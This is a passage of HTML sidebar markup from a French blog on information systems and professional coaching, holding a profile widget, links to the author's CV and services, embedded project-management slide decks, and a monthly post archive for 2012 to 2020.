<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/05748742666206483801'><img alt='Ma photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWsls_085RGw_2IFwQuUXiyeOO0tjHyky_9c0fcfXAhSN8PTW5p4dtRYiIM1WnXOASdd0_N6evoPbmFyf-aSKejVKamTHmP7uiORTE3cVmTtzweu-Vl1nFh0a3TswzN9o/s113/Photo.JPG' width='71'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/05748742666206483801' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Autour du système d'information
</a>
</dt>
<dd class='profile-textblock'>Coach Certifié en développement professionnel et personnel
Mon but : vous aider à atteindre vos objectifs
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/05748742666206483801' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://fthomas-sysinfo.blogspot.com/2007/06/me-contacter.html">Me Contacter</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="http://www.slideshare.net/AutourSI/cv-f-thomas">Mon CV</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="http://fthomas-sysinfo.blogspot.fr/2008/01/references.html"> Références & Recommandations </a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<a href="http://fthomas-sysinfo.blogspot.fr/2007/06/mes-prestations.html">Mes Prestations</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Mes Recueils</h2>
<div class='widget-content'>
<iframe src="http://rcm-fr.amazon.fr/e/cm?lt1=_blank&bc1=000000&IS2=1&bg1=FFFFFF&fc1=000000&lc1=0000FF&t=entreprise-21&o=8&p=8&l=as4&m=amazon&f=ifr&ref=ss_til&asins=B0095EMRL2" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>

<iframe src="http://rcm-fr.amazon.fr/e/cm?t=entreprise-21&o=8&p=8&l=as1&asins=B00CX6DJDO&ref=tf_til&fc1=000000&IS2=1&lt1=_blank&m=amazon&lc1=0000FF&bc1=000000&bg1=FFFFFF&f=ifr" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>

<iframe src="http://www.slideshare.net/slideshow/embed_code/30420345" width="240" height="240" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" style="border:1px solid #CCC; border-width:1px 1px 0; margin-bottom:5px; max-width: 100%;" allowfullscreen> </iframe> <div style="margin-bottom:5px"> <strong> <a href="https://fr.slideshare.net/AutourSI/management-de-projet-ccmp" title="Management de projet ccmp" target="_blank">Management de projet ccmp</a> </strong> from <strong><br /><a href="http://www.slideshare.net/AutourSI" target="_blank">Thomas Fabrice</a></strong> </div>

<iframe src="//www.slideshare.net/slideshow/embed_code/36114891" width="240" height="240" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" style="border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;" allowfullscreen> </iframe> <div style="margin-bottom:5px"> <strong> <a href="https://fr.slideshare.net/AutourSI/guide-du-cdp" title="Guide du chef de projet (OPEP)" target="_blank">Guide du chef de projet (OPEP)</a> </strong> from <strong><br /><a href="http://www.slideshare.net/AutourSI" target="_blank">Thomas Fabrice</a></strong> </div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2020/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fthomas-sysinfo.blogspot.com/2012/05/'>
mai
</a>
